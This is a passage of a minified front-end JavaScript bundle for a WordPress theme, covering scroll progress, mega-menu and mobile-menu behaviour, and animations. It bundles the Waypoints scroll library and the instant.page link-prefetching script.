postContainer=jQuery('.uicore-post-content article');if(postContainer.length){value=postContainer.height()+postContainer.offset().top-window.innerHeight}
return value};var getValue=function getValue(){return jQuery(window).scrollTop()};var progressBar=jQuery('.uicore-progress-bar'),max=getMax(),value,width;var getWidth=function getWidth(){value=getValue();width=value/max*100;if(width>100){width=100}
width=width+'%';return width};var setWidth=function setWidth(){progressBar.css({width:getWidth()})};jQuery(window).scroll(setWidth);$(window).on('resize',function(){max=getMax();setWidth()})}})});jQuery(function($){$(document).ready(function(){var menuItems=$('.menu-item-has-megamenu.custom-width');menuItems.on('mouseenter mouseleave',function(e){setOffset($(this))});var setOffset=function setOffset(li){var mq=window.matchMedia("(max-width: 1025px)");var isMobile=mq.matches;var dropdown=li.find('ul.uicore-megamenu');dropdown.css({left:'auto'});if(!isMobile){dropdown.css({left:0});var dropdownWidth=dropdown.outerWidth(),dropdownOffset=dropdown.offset(),viewportWidth=$(window).width(),extraSpace=0;if(!dropdownWidth||!dropdownOffset)return;if(dropdownOffset.left+dropdownWidth>=viewportWidth){var toRight=dropdownOffset.left+dropdownWidth-viewportWidth;dropdown.css({left:-toRight-extraSpace})}}};menuItems.each(function(){setOffset($(this));$(this).addClass('with-offsets')})})})}),160:(function(module,exports,__webpack_require__){"use strict";jQuery(function($){$(document).ready(function(){var mq=window.matchMedia("(max-width: 1025px)");var isMobile=mq.matches;initMobileOrHam();window.onresize=initMobileOrHam;function initMobileOrHam(){$('.uicore-mobile-menu-wrapper .menu-item-has-children > a').unbind('click',mobileSubmenuOpen);$('.uicore-mobile-menu-wrapper .uicore-menu-container .sub-menu .back > a').unbind('click',mobileSubmenuClose);$('.uicore-mobile-menu-wrapper .menu-item-has-children > a:not(.ui-custom-tap)').unbind('click',mobileSubmenuExpand);$('.uicore-mobile-menu-wrapper li:not(.menu-item-has-children):not(.back) > a').unbind('click',menuToggle);$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').unbind('mouseenter',hamClassicSubmenuOpen);$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').unbind('mouseleave',hamClassicSubmenuClose);$('.uicore-mobile-menu-wrapper.uicore-ham-center .menu-item-has-children a, .uicore-mobile-menu-wrapper.uicore-ham-creative .menu-item-has-children a').unbind('click',hamSubmenuToggle);$(".uicore-menu-focus .uicore-menu li").unbind('mouseenter',menuFocusIn);$(".uicore-menu-focus .uicore-menu li").unbind('mouseleave',menuFocusOut);if(isMobile){if(document.body.classList.contains('ui-a-dsmm-slide')){addBackLink();$('.uicore-mobile-menu-wrapper .menu-item-has-children > a:not(.ui-custom-tap)').bind('click',mobileSubmenuOpen);$('.uicore-mobile-menu-wrapper .uicore-menu-container .sub-menu .back > a').bind('click',mobileSubmenuClose)}else{$('.uicore-mobile-menu-wrapper .menu-item-has-children > a:not(.ui-custom-tap)').bind('click',mobileSubmenuExpand)}
$('.uicore-mobile-menu-wrapper li:not(.menu-item-has-children):not(.back) > a').bind('click',menuToggle);addSubmenuParentClick()}else{$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').bind('mouseenter',hamClassicSubmenuOpen);$('.uicore-mobile-menu-wrapper.uicore-ham-classic .menu-item-has-children').bind('mouseleave',hamClassicSubmenuClose);$('.uicore-mobile-menu-wrapper.uicore-ham-center .menu-item-has-children a, .uicore-mobile-menu-wrapper.uicore-ham-creative .menu-item-has-children a').bind('click',hamSubmenuToggle);$(".uicore-menu-focus .uicore-menu li").bind('mouseenter',menuFocusIn);$(".uicore-menu-focus .uicore-menu li").bind('mouseleave',menuFocusOut)}}
$('.uicore-toggle').click(function(){menuToggle()});function addSubmenuParentClick(){if(!window.uicoreParent){window.uicoreParent=!0;$('.uicore-mobile-menu-wrapper .uicore-menu-container .menu-item-has-children').each(function(i,obj){var url=$(this).find(">a").attr('href');if(url!='#'){var a=$('<a>',{href:url,text:"",class:"ui-custom-tap",style:"min-height:"+$(this).height()+"px;transform:translate3d(0,-"+$(this).height()+"px,0)"});$(this).children('a').after(a)}})}}
function addBackLink(){if(!window.uicoreBackLinks){var hasChildren=jQuery('.menu-item-has-children');for(var i=0;i<hasChildren.length;i++){var element=hasChildren[i];var a=$('<a>',{href:'#',text:uicore_frontend.back?uicore_frontend.back:"Back"});var li=$('<li>',{class:'menu-item back'});li.append(a).prependTo(element.children[1])}
window.uicoreBackLinks=!0}}
function mobileSubmenuExpand(e){e.preventDefault();$(this).siblings('.sub-menu').slideToggle()}
function mobileSubmenuOpen(e){e.preventDefault();var leftMove='';$('.uicore-mobile-menu-wrapper .uicore-menu ').addClass('uicore-animating');$(this).siblings().addClass('uicore-active');var left=$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu')[0].style.left;if(left=='0'||left=='0%'||left==''){leftMove='-100%'}else{left=left.replace('-','').replace('%','');leftMove='-'+left*2+'%'}
$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').delay(200).animate({left:leftMove},300,function(){fadeItem();$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu ').removeClass('uicore-animating')})}
function mobileSubmenuClose(e){e.preventDefault();var leftMove='';$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').addClass('uicore-animating');var left=$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu')[0].style.left;if(left=='-100%'||left=='0%'||left==''){leftMove='0%'}else{left=left.replace('-','').replace('%','');leftMove='-'+left/2+'%'}
var _this=this;setTimeout(function(){$(_this).parent().parent().removeClass('uicore-active')},400);$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').delay(200).animate({left:leftMove},300,function(){$('.uicore-mobile-menu-wrapper .uicore-menu .sub-menu:not(.uicore-active) li').removeClass('uicore-visible');fadeItem();$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu ').removeClass('uicore-animating')})}
function hamClassicSubmenuOpen(e){$(this).find('.sub-menu:first').addClass('uicore-active');fadeItem()}
function hamClassicSubmenuClose(e){$(this).children('.sub-menu:last').removeClass('uicore-active');$(this).find('li').removeClass('uicore-visible')}
function hamSubmenuToggle(e){$(this).parent().find('.sub-menu:first').toggleClass('uicore-active');$(this).parent().find('.sub-menu:first').slideToggle();if($(this).parent().find('.sub-menu:first').hasClass('uicore-active')){fadeItem()}else{$(this).parent().find('li').removeClass('uicore-visible')}}
function menuFocusIn(){$(this).siblings('li').stop().fadeTo(300,0.4);$(this).parent().siblings('li').stop().fadeTo(300,0.3)}
function menuFocusOut(){$(this).siblings('li').stop().fadeTo(300,1);$(this).parent().siblings('li').stop().fadeTo(300,1)}
function menuToggle(){if(!window.uicoreAnimation){window.uicoreAnimation=!0;var rev=$('.uicore-ham-reveal');if(document.body.classList.contains('uicore-overflow-hidden')){$('.uicore-mobile-menu-overflow').removeClass('uicore-overflow-hidden');$('body').removeClass('uicore-overflow-hidden');$('body').removeClass('uicore-mobile-nav-show');if(isMobile){if($('.uicore-animate-fade').length>0){$('.uicore-navigation-wrapper').animate({opacity:0},400)}else{setTimeout(function(){$('.uicore-navigation-wrapper').animate({opacity:0},50)},500)}}else{$('.uicore-navigation-wrapper').animate({opacity:0},200)}
$('.uicore-mobile-menu-wrapper li').removeClass('uicore-visible');$('.uicore-ham-reveal').css('animation-name','none')}else{var time=0;if(rev.length){if(!isMobile){$('.uicore-ham-reveal').css('animation-name','uiCoreAnimationsHamReveal');time=400}
setTimeout(function(){$('.uicore-navigation-wrapper').css('opacity',1)},0+time)}else{$('.uicore-navigation-wrapper').animate({opacity:1},300)}
$('body').addClass('uicore-overflow-hidden');setTimeout(function(){$('body').addClass('uicore-mobile-nav-show');$('.uicore-mobile-menu-overflow').addClass('uicore-overflow-hidden');$('.uicore-mobile-menu-wrapper .uicore-menu-container').css('left','0%');fadeItem()},50+time)}
$(this).toggleClass('collapsed');$('.uicore-mobile-menu-wrapper .uicore-menu-container .uicore-menu').toggleClass('uicore-active');setTimeout(function(){window.uicoreAnimation=!1},700)}}
function fadeItem(){var menuItem=$('ul.uicore-active > li:not(.uicore-visible):first');if(menuItem.length>0){menuItem.addClass('uicore-visible');setTimeout(function(){fadeItem()},100)}}})})}),161:(function(module,exports,__webpack_require__){"use strict";jQuery(document).ready(function(){var shopItems=document.querySelectorAll(".elementor-widget-highlighted-text.ui-e-a-animate");[].forEach.call(shopItems,function(element,index){var lines=element.querySelectorAll('.uicore-svg-wrapper path');[].forEach.call(lines,function(line,index2){new Waypoint({element:line,handler:function handler(direction){setTimeout(function(){line.style.animationPlayState="running"},index2*300+400)},offset:"90%"})})})});function setParallax(){"use strict";jQuery(".ui-fluid-gradient-pre").each(function(){try{var elem=jQuery(this).next(".has-ui-fluid-gradient")[0];jQuery(this).prependTo(elem)}catch(e){}
jQuery(this).removeClass('ui-fluid-gradient-pre');jQuery(this).addClass('ui-fluid-gradient-wrapper')})}
jQuery(document).ready(function($){setParallax()})})},[156]);/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function(){'use strict'
var keyCounter=0
var allWaypoints={}
function Waypoint(options){if(!options){throw new Error('No options passed to Waypoint constructor')}
if(!options.element){throw new Error('No element option passed to Waypoint constructor')}
if(!options.handler){throw new Error('No handler option passed to Waypoint constructor')}
this.key='waypoint-'+keyCounter
this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options)
this.element=this.options.element
this.adapter=new Waypoint.Adapter(this.element)
this.callback=options.handler
this.axis=this.options.horizontal?'horizontal':'vertical'
this.enabled=this.options.enabled
this.triggerPoint=null
this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis})
this.context=Waypoint.Context.findOrCreateByElement(this.options.context)
if(Waypoint.offsetAliases[this.options.offset]){this.options.offset=Waypoint.offsetAliases[this.options.offset]}
this.group.add(this)
this.context.add(this)
allWaypoints[this.key]=this
keyCounter+=1}
Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)}
Waypoint.prototype.trigger=function(args){if(!this.enabled){return}
if(this.callback){this.callback.apply(this,args)}}
Waypoint.prototype.destroy=function(){this.context.remove(this)
this.group.remove(this)
delete allWaypoints[this.key]}
Waypoint.prototype.disable=function(){this.enabled=!1
return this}
Waypoint.prototype.enable=function(){this.context.refresh()
this.enabled=!0
return this}
Waypoint.prototype.next=function(){return this.group.next(this)}
Waypoint.prototype.previous=function(){return this.group.previous(this)}
Waypoint.invokeAll=function(method){var allWaypointsArray=[]
for(var waypointKey in allWaypoints){allWaypointsArray.push(allWaypoints[waypointKey])}
for(var i=0,end=allWaypointsArray.length;i<end;i++){allWaypointsArray[i][method]()}}
Waypoint.destroyAll=function(){Waypoint.invokeAll('destroy')}
Waypoint.disableAll=function(){Waypoint.invokeAll('disable')}
Waypoint.enableAll=function(){Waypoint.Context.refreshAll()
for(var waypointKey in allWaypoints){allWaypoints[waypointKey].enabled=!0}
return this}
Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()}
Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight}
Waypoint.viewportWidth=function(){return document.documentElement.clientWidth}
Waypoint.adapters=[]
Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:'default',horizontal:!1,offset:0}
Waypoint.offsetAliases={'bottom-in-view':function(){return this.context.innerHeight()-this.adapter.outerHeight()},'right-in-view':function(){return this.context.innerWidth()-this.adapter.outerWidth()}}
window.Waypoint=Waypoint}());(function(){'use strict'
function requestAnimationFrameShim(callback){window.setTimeout(callback,1000/60)}
var keyCounter=0
var contexts={}
var Waypoint=window.Waypoint
var oldWindowLoad=window.onload
function Context(element){this.element=element
this.Adapter=Waypoint.Adapter
this.adapter=new this.Adapter(element)
this.key='waypoint-context-'+keyCounter
this.didScroll=!1
this.didResize=!1
this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()}
this.waypoints={vertical:{},horizontal:{}}
element.waypointContextKey=this.key
contexts[element.waypointContextKey]=this
keyCounter+=1
if(!Waypoint.windowContext){Waypoint.windowContext=!0
Waypoint.windowContext=new Context(window)}
this.createThrottledScrollHandler()
this.createThrottledResizeHandler()}
Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?'horizontal':'vertical'
this.waypoints[axis][waypoint.key]=waypoint
this.refresh()}
Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal)
var verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical)
var isWindow=this.element==this.element.window
if(horizontalEmpty&&verticalEmpty&&!isWindow){this.adapter.off('.waypoints')
delete contexts[this.key]}}
Context.prototype.createThrottledResizeHandler=function(){var self=this
function resizeHandler(){self.handleResize()
self.didResize=!1}
this.adapter.on('resize.waypoints',function(){if(!self.didResize){self.didResize=!0
Waypoint.requestAnimationFrame(resizeHandler)}})}
Context.prototype.createThrottledScrollHandler=function(){var self=this
function scrollHandler(){self.handleScroll()
self.didScroll=!1}
this.adapter.on('scroll.waypoints',function(){if(!self.didScroll||Waypoint.isTouch){self.didScroll=!0
Waypoint.requestAnimationFrame(scrollHandler)}})}
Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()}
Context.prototype.handleScroll=function(){var triggeredGroups={}
var axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}}
for(var axisKey in axes){var axis=axes[axisKey]
var isForward=axis.newScroll>axis.oldScroll
var direction=isForward?axis.forward:axis.backward
for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey]
if(waypoint.triggerPoint===null){continue}
var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint
var nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint
var crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint
var crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint
if(crossedForward||crossedBackward){waypoint.queueTrigger(direction)
triggeredGroups[waypoint.group.id]=waypoint.group}}}
for(var groupKey in triggeredGroups){triggeredGroups[groupKey].flushTriggers()}
this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}}
Context.prototype.innerHeight=function(){if(this.element==this.element.window){return Waypoint.viewportHeight()}
return this.adapter.innerHeight()}
Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key]
this.checkEmpty()}
Context.prototype.innerWidth=function(){if(this.element==this.element.window){return Waypoint.viewportWidth()}
return this.adapter.innerWidth()}
Context.prototype.destroy=function(){var allWaypoints=[]
for(var axis in this.waypoints){for(var waypointKey in this.waypoints[axis]){allWaypoints.push(this.waypoints[axis][waypointKey])}}
for(var i=0,end=allWaypoints.length;i<end;i++){allWaypoints[i].destroy()}}
Context.prototype.refresh=function(){var isWindow=this.element==this.element.window
var contextOffset=isWindow?undefined:this.adapter.offset()
var triggeredGroups={}
var axes
this.handleScroll()
axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}}
for(var axisKey in axes){var axis=axes[axisKey]
for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey]
var adjustment=waypoint.options.offset
var oldTriggerPoint=waypoint.triggerPoint
var elementOffset=0
var freshWaypoint=oldTriggerPoint==null
var contextModifier,wasBeforeScroll,nowAfterScroll
var triggeredBackward,triggeredForward
if(waypoint.element!==waypoint.element.window){elementOffset=waypoint.adapter.offset()[axis.offsetProp]}
if(typeof adjustment==='function'){adjustment=adjustment.apply(waypoint)}else if(typeof adjustment==='string'){adjustment=parseFloat(adjustment)
if(waypoint.options.offset.indexOf('%')>-1){adjustment=Math.ceil(axis.contextDimension*adjustment/100)}}
contextModifier=axis.contextScroll-axis.contextOffset
waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment)
wasBeforeScroll=oldTriggerPoint<axis.oldScroll
nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll
triggeredBackward=wasBeforeScroll&&nowAfterScroll
triggeredForward=!wasBeforeScroll&&!nowAfterScroll
if(!freshWaypoint&&triggeredBackward){waypoint.queueTrigger(axis.backward)
triggeredGroups[waypoint.group.id]=waypoint.group}else if(!freshWaypoint&&triggeredForward){waypoint.queueTrigger(axis.forward)
triggeredGroups[waypoint.group.id]=waypoint.group}else if(freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint){waypoint.queueTrigger(axis.forward)
triggeredGroups[waypoint.group.id]=waypoint.group}}}
Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups){triggeredGroups[groupKey].flushTriggers()}})
return this}
Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)}
Context.refreshAll=function(){for(var contextId in contexts){contexts[contextId].refresh()}}
Context.findByElement=function(element){return contexts[element.waypointContextKey]}
window.onload=function(){if(oldWindowLoad){oldWindowLoad()}
Context.refreshAll()}
Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim
requestFn.call(window,callback)}
Waypoint.Context=Context}());(function(){'use strict'
function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}
function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}
var groups={vertical:{},horizontal:{}}
var Waypoint=window.Waypoint
function Group(options){this.name=options.name
this.axis=options.axis
this.id=this.name+'-'+this.axis
this.waypoints=[]
this.clearTriggerQueues()
groups[this.axis][this.name]=this}
Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)}
Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}}
Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction]
var reverse=direction==='up'||direction==='left'
waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint)
for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i]
if(waypoint.options.continuous||i===waypoints.length-1){waypoint.trigger([direction])}}}
this.clearTriggerQueues()}
Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint)
var index=Waypoint.Adapter.inArray(waypoint,this.waypoints)
var isLast=index===this.waypoints.length-1
return isLast?null:this.waypoints[index+1]}
Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint)
var index=Waypoint.Adapter.inArray(waypoint,this.waypoints)
return index?this.waypoints[index-1]:null}
Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)}
Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints)
if(index>-1){this.waypoints.splice(index,1)}}
Group.prototype.first=function(){return this.waypoints[0]}
Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]}
Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)}
Waypoint.Group=Group}());(function(){'use strict'
var $=window.jQuery
var Waypoint=window.Waypoint
function JQueryAdapter(element){this.$element=$(element)}
$.each(['innerHeight','innerWidth','off','offset','on','outerHeight','outerWidth','scrollLeft','scrollTop'],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments)
return this.$element[method].apply(this.$element,args)}})
$.each(['extend','inArray','isEmptyObject'],function(i,method){JQueryAdapter[method]=$[method]})
Waypoint.adapters.push({name:'jquery',Adapter:JQueryAdapter})
Waypoint.Adapter=JQueryAdapter}());(function(){'use strict'
var Waypoint=window.Waypoint
function createExtension(framework){return function(){var waypoints=[]
var overrides=arguments[0]
if(framework.isFunction(arguments[0])){overrides=framework.extend({},arguments[1])
overrides.handler=arguments[0]}
this.each(function(){var options=framework.extend({},overrides,{element:this})
if(typeof options.context==='string'){options.context=framework(this).closest(options.context)[0]}
waypoints.push(new Waypoint(options))})
return waypoints}}
if(window.jQuery){window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)}
if(window.Zepto){window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto)}}());/*! instant.page v5.1.0 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
(function(){'use strict'
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,"mousedown".length))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",function(t){e=performance.now();const n=t.target.closest("a");if(!h(n))return;v(n.href)},n),u?c||document.addEventListener("mousedown",function(t){const e=t.target.closest("a");if(!h(e))return;v(e.href)},n):document.addEventListener("mouseover",function(n){if(performance.now()-e<d)return;const o=n.target.closest("a");if(!h(o))return;o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout(()=>{v(o.href),t=void 0},l)},n),c&&document.addEventListener("mousedown",function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",function(t){1337!=t.detail&&t.preventDefault()},{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)},n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})(()=>{const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}})});document.querySelectorAll("a").forEach(e=>{h(e)&&t.observe(e)})})}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}})();